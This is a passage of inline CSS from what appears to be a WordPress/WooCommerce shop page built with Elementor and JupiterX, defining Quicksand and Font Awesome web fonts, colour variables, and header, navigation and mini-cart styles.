format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QNYuDyPw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QNYuDyPw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QNYuDyPw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJFQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hJVQNYuDyP7bh.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Quicksand";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/quicksand/v37/6xKtdSZaM9iE8KbpRA_hK1QNYuDyPw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/source/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,header,main,nav,section{display:block}body{text-align:left;background:#fff;background-size:auto;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}body .jupiterx-site:not(.jupiterx-global-style){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#212529;line-height:1.5}h1,h2,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}svg:not(:root){overflow:hidden}button{border-radius:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}h1,h2,h6{margin-bottom:.5rem;font-family:inherit;color:inherit}h1{font-size:2.5rem;font-weight:500;line-height:1.2}h2{font-size:2rem;font-weight:500;line-height:1.2}h6{font-size:1rem;font-weight:500;line-height:1.2}.container{width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;max-width:1140px}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:992px){.col-lg-12{flex:0 0 100%;max-width:100%}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.clearfix::after{display:block;clear:both;content:""}.jupiterx-a11y-skip-navigation-link{position:absolute;top:-1000em}.jupiterx-header{position:relative;z-index:100;width:100%}.jupiterx-header-fixed .jupiterx-header{top:0;left:0;right:0;width:auto}.jupiterx-main{position:relative;z-index:20;background-color:#fff;background-position:top left;background-repeat:no-repeat;background-attachment:scroll;background-size:auto}.jupiterx-main-content{padding:24px 0;word-wrap:break-word}.jupiterx-main-content>.container>.row{margin-right:-20px;margin-left:-20px}.jupiterx-main-content>.container>.row>[class*=col-]{padding-right:20px;padding-left:20px}body:not(.single) .jupiterx-post-title{margin-bottom:1rem}.jupiterx-corner-buttons{position:fixed;bottom:0;right:-100px;z-index:990}.jupiterx-scroll-top{border-width:1px;border-color:#000;border-style:solid;border-radius:.25rem;margin-top:1rem;margin-right:1rem;margin-bottom:1rem;margin-left:1rem;padding-top:1rem;padding-right:1.2rem;padding-bottom:1rem;padding-left:1.2rem;display:inline-block;background-color:#000;font-size:1.3rem;color:#ececec;line-height:.8}[class*=" jupiterx-icon-"]:before{font-family:"jupiterx";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:normal;speak:none;text-decoration:none;text-transform:none;line-height:1}.jupiterx-icon-shopping-cart-2:before{content:""}.jupiterx-icon-angle-up:before{content:""}.woocommerce-mini-cart__empty-message{padding:1.1em;margin:0}.woocommerce-mini-cart__empty-message:before{margin-right:.5em;color:#6c757d;font-size:1.2em;vertical-align:-3px}.woocommerce div.widget_shopping_cart_content{position:relative;border:1px solid #dee2e6;border-radius:.25rem}.jupiterx-cart-quick-view{display:flex;flex-flow:column;width:300px;height:100%;position:fixed;right:-300px;top:0;background:#fff;z-index:11000;border-width:0 0 0 1px;border-style:solid;border-color:#dee2e6}.jupiterx-cart-quick-view .jupiterx-mini-cart-header{display:flex;flex-grow:0;flex-shrink:0;justify-content:space-between;align-items:center;padding:14px 16px;border-width:0 0 1px 0;border-style:solid;border-color:#dee2e6}.jupiterx-cart-quick-view .jupiterx-mini-cart-title{margin:0;font-size:1.25rem}.jupiterx-cart-quick-view .woocommerce{display:flex;flex-grow:1;overflow-y:auto}.jupiterx-cart-quick-view .woocommerce div.widget_shopping_cart_content{display:flex;flex-flow:column;flex-grow:1;width:100%;border:none;border-radius:0}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.fa-caret-down:before{content:""}.elementor-widget-raven-shopping-cart .raven-shopping-cart{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#212529;text-decoration:none}.elementor-widget-raven-shopping-cart .raven-shopping-cart-icon{margin-right:.3rem;font-size:1.5rem;line-height:0}.elementor-widget-raven-shopping-cart .raven-shopping-cart-count{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-raven-shopping-cart .jupiterx-cart-quick-view{text-align:left !important}.elementor-widget-raven-shopping-cart .jupiterx-cart-quick-view .woocommerce{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}.elementor-widget-raven-shopping-cart .jupiterx-cart-quick-view .woocommerce div.widget_shopping_cart_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.elementor-widget-raven-shopping-cart .jupiterx-raven-mini-cart-close{padding:0 !important;border:none !important;background-color:transparent}.elementor-widget-raven-shopping-cart .jupiterx-raven-mini-cart-close.jupiterx-icon-x svg{width:13px;height:13px;color:#adadad;fill:#adadad}.elementor-widget-raven-shopping-cart .jupiterx-mini-cart-title{font-size:20px;font-weight:600}.elementor-widget-raven-shopping-cart .jupiterx-shopping-cart-content-effect-enabled-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;width:calc(100% - 300px);height:100%;opacity:0;visibility:collapse;z-index:11000}.elementor-widget-raven-shopping-cart.raven-shopping-quick-view-align-right .jupiterx-shopping-cart-content-effect-enabled-overlay{left:0}.elementor-kit-2293{--e-global-color-primary:#000;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-71aeae5f:#6ec1e4;--e-global-color-77918fe3:#4054b2;--e-global-color-635569ab:#23a455;--e-global-color-473e184b:#000;--e-global-color-12d0531:#fff;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-accent-font-family:"Quicksand";color:#000;font-family:"Quicksand",Sans-serif}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:""}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-raven-shopping-cart .raven-shopping-cart-count{font-family:var(--e-global-typography-text-font-family),Sans-serif}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif}.elementor-2305 .elementor-element.elementor-element-4539bf5d>.elementor-container{min-height:80px}.elementor-2305 .elementor-element.elementor-element-4539bf5d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2305 .elementor-element.elementor-element-4539bf5d:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2305 .elementor-element.elementor-element-4539bf5d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999}.elementor-2305 .elementor-element.elementor-element-1915a60 .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-2305 .elementor-element.elementor-element-2d2f3df5>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px}.elementor-2305 .elementor-element.elementor-element-1323e439 .elementor-heading-title{font-family:"Quicksand",Sans-serif;font-size:22px;font-weight:500}.elementor-2305 .elementor-element.elementor-element-2e05ce1 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:"Quicksand",Sans-serif;font-size:13px;font-weight:500;font-style:italic}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-menu-toggle{margin-left:auto;background-color:#fff}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu .elementor-item{font-family:"Quicksand",Sans-serif;font-size:15px;font-weight:500}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:15px;padding-right:15px}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu--dropdown .elementor-item,.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Quicksand",Sans-serif}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 6px 11px 0px rgba(0,0,0,.15)}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 div.elementor-menu-toggle{color:#54595f}.elementor-2305 .elementor-element.elementor-element-ba3f492 .raven-shopping-cart-icon{font-size:20px}.elementor-2305 .elementor-element.elementor-element-ba3f492 .raven-shopping-cart-wrap{text-align:center}.elementor-2305 .elementor-element.elementor-element-ba3f492 .raven-shopping-cart-count{font-family:"Quicksand",Sans-serif;font-size:.6rem;font-weight:700;color:#ea689c;width:3px}.elementor-2305 .elementor-element.elementor-element-ba3f492 .jupiterx-cart-quick-view{border-color:#e3e3e3}.elementor-2305 .elementor-element.elementor-element-ba3f492 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px}.elementor-2305 .elementor-element.elementor-element-ba3f492 .jupiterx-mini-cart-title{color:#000}.elementor-2305 .elementor-element.elementor-element-ba3f492 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#e3e3e3;border-width:0 0 1px 0}.elementor-2305 .elementor-element.elementor-element-ba3f492 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#adadad;fill:#adadad}@media (min-width:768px){.elementor-2305 .elementor-element.elementor-element-7b8eb177{width:10%}.elementor-2305 .elementor-element.elementor-element-2d2f3df5{width:20%}.elementor-2305 .elementor-element.elementor-element-2605c9b3{width:65%}.elementor-2305 .elementor-element.elementor-element-cfbdbdf{width:5%}}@media (max-width:767px){.elementor-2305 .elementor-element.elementor-element-4539bf5d{padding:0px 10px 0px 0px}.elementor-2305 .elementor-element.elementor-element-7b8eb177{width:30%}.elementor-2305 .elementor-element.elementor-element-2d2f3df5{width:50%}.elementor-2305 .elementor-element.elementor-element-2d2f3df5>.elementor-element-populated{margin:0px 0px 0px -20px;--e-column-margin-right:0px;--e-column-margin-left:-20px}.elementor-2305 .elementor-element.elementor-element-1323e439{text-align:center}.elementor-2305 .elementor-element.elementor-element-1323e439 .elementor-heading-title{font-size:20px}.elementor-2305 .elementor-element.elementor-element-2e05ce1{text-align:center}.elementor-2305 .elementor-element.elementor-element-2e05ce1 .elementor-heading-title{font-size:12px}.elementor-2305 .elementor-element.elementor-element-2605c9b3{width:10%}.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2305 .elementor-element.elementor-element-2a74eeb4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important}.elementor-2305 .elementor-element.elementor-element-cfbdbdf{width:10%}}a{color:black}script{display:none !important}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}p.jupiterx-mini-cart-title{font-family:"Quicksand";font-weight:400}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100% !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin) !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0}.elementor-nav-menu 